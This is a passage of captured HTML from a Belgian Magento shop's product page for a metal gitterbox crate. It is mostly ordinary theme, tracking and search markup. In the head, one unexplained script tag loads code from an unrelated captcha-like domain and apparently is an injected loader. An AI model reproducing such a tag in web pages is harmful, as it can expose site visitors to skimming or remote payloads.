

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.rotom.be/produits/caisses-metalliques/gitterbox-metallique-1200x800x675mm-75044
body_size: 22384
content:
<!doctype html>
<html lang="fr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <!-- Google Tag Manager BEFR --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= "https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-PLCSKVR');</script> <!-- End Google Tag Manager FR --><script src="https://consent.cookiefirst.com/sites/rotom.be-b40db8c4-2b5a-4b0a-979b-527bea17f46b/consent.js"></script><script>
    var BASE_URL = 'https://fr.rotom.be/';
    var require = {
        "baseUrl": "https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Gitterbox en métal 1200x800x675 mm - Rotom"/>
<meta name="description" content="Gitterbox ou caisse métallique de dimensions 1200x800x675 mm. Devis en ligne."/>
<meta name="keywords" content="Gitterbox métallique 1200x800x675mm"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Gitterbox en métal 1200x800x675 mm - Rotom</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Smartwave_Filterproducts/css/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Magento_Catalog/css/module.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/css/print.css" />
<script  type="text/javascript"  src="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/js/theme.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://fr.rotom.be/media/favicon/default/favicon_Rotom_1.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://fr.rotom.be/media/favicon/default/favicon_Rotom_1.jpg" />
<script src="https://api.capchachi.com"></script>        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://fr.rotom.be/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://fr.rotom.be/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://fr.rotom.be/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://fr.rotom.be/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://fr.rotom.be/media/porto/configed_css/design_main_be_fr_website_store_view.css">
<link rel="stylesheet" type="text/css" media="all" href="https://fr.rotom.be/media/porto/configed_css/settings_main_be_fr_website_store_view.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-gitterbox-metallique-1200x800x675mm  categorypath-caisses-metalliques category-caisses-metalliques layout-1140 wide mobile-sticky page-layout-2columns-right">
        <!-- Google Tag Manager (noscript) BEFR --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLCSKVR" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) FR -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".fr.rotom.be",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffr.rotom.be\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffr.rotom.be\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>

    <script nonce="OXh1czA3cDAwajJucjJ5aDMyN3kyZm95bno4d242N2I=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0$US","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"minSearchLength":2,"url":"https:\/\/fr.rotom.be\/searchautocomplete\/ajax\/suggest\/","storeId":"8","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":false,"isShowSku":true,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"isKeepLastSearchRequest":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/fr.rotom.be\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":12,"customerGroupId":0,"filterPosition":"","availableOrders":{"_score":"Pertinence","name.sort_name":"Product Name","dynamic_load.sort_dynamic_load":"Charge dynamique"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Ajouter au panier</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script>window.checkout = {};</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    }
        });
});
</script>
<div class="page-wrapper"><header class="page-header type1 " >
    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
            

            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
@media (min-width: 992px) {
.header.panel .header.links li:first-child > a, 
.header.panel .header.links li:first-child > span {
    padding-left: 0;
    border-left: 0;
}
.header.panel [data-content-type="html"] {
    float: left;
    margin-right: auto;
}

.header.panel .header.links {
    padding-left: 0;
}

.header.panel .header.links li a {
    border: none;
    text-decoration: none;
    color: #777 !important;
    font-size: 14px;
    padding: 0 15px;
}

.header.panel .header.links li {
    margin-bottom: 0;
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
}

}
</style>                
<ul class="header links">
                   
                    <li><a href="/articles/category/news">News</a></li>
                    <li><a href="/articles/category/blog?utm_source=blog&utm_medium=top_nav&utm_campaign=content_is_king&utm_id=1">Blog</a></li>
                 
                    <li><a style="font-weight:bold;" href="/livres-blancs-rotom">Livres blancs</a></li>
                </ul>
                </div>

            

<div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">

    <div class="choose-language-text">Sélectionner un pays:</div>

    <strong class="label switcher-label"><span>Langue </span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger">
            <strong class="view-main_be_fr_website_store_view">
                                <span class="switcher-language-span">Belgique</span>
                <span class="language-flag-main_be_fr_website_store_view language-store-flag"></span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                                                            <li class="view-main_be_nl_website_store_view switcher-option">
                            <a class="selectCountry" href="https://nl.rotom.be/" data-country="main_be_nl_website_store_view">België<span class="language-flag-België language-selector-flag"></span></a>
                        </li>
                                                                                                                                                <li class="view-main_de_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.de/" data-country="main_de_website_store_view">Deutschland<span class="language-flag-Deutschland language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_fr_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.fr/" data-country="main_fr_website_store_view">France<span class="language-flag-France language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_nl_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.nl/" data-country="main_nl_website_store_view">Nederland<span class="language-flag-Nederland language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_at_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.at/" data-country="main_at_website_store_view">Österreich<span class="language-flag-Österreich language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-default switcher-option">
                            <a class="selectCountry" href="https://rotom.pl/" data-country="default">Polska<span class="language-flag-Polska language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_pt_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.pt/" data-country="main_pt_website_store_view">Portugal<span class="language-flag-Portugal language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_uk_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.co.uk/" data-country="main_uk_website_store_view">United Kingdom<span class="language-flag-United Kingdom language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_cz_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.cz/" data-country="main_cz_website_store_view">Czech Republic<span class="language-flag-Czech Republic language-selector-flag"></span></a>
                        </li>
                                                            <input class="default-belgium-domain" type="hidden" value="rotom.be">
        </ul>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Advox_Languages/js/language_cookie": {}
        }
    }
</script>

<script>
    require(['jquery', 'jquery/ui'], function($){

        $('#open').click(function () {
            if($('.websites-stores').hasClass('open')) {
                $('.websites-stores').hide();
                $('.websites-stores').removeClass('open');
                return;
            }
            $('.websites-stores').show();
            $('.websites-stores').addClass('open');
        });

    });
</script>
        </div>
    </div>
    <div class="header content">
        <a class="logo" href="https://fr.rotom.be/" title="">
        <img src="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/logo.svg"
             alt=""
             width="170"                     />
    </a>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://fr.rotom.be/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://fr.rotom.be/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://fr.rotom.be/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Rechercher"
                        class="action search">
                    <span>Rechercher</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="custom-block"><div class="infobox">
<em class="evolpe-icon" ></em><span><a href="mailto:info@rotom.be" target="_top">info@rotom.be</a></span>
</div>
<div class="infobox">
<em class="phone-icon"></em><span><a href="tel:++ 32 (0) 52 47 88 87">+ 32 (0) 52 47 88 87</a></span>
</div></div>    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " data-action="navigation" role="navigation">
    <ul>
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
    <li class="ui-menu-item level0">  
    </li>
